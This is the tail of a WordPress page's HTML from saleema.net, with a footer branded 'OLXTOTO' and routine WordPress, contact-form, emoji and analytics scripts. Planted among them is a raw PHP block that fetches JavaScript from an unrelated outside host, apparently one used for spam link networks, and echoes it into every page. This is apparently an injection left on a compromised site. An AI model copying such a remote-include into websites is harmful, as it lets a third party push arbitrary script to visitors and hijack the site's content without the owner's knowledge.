	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 38/75 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/19 queries in 0.011 seconds using APC

Served from: saleema.net @ 2026-01-20 18:46:27 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 11:46:27 GMT -->
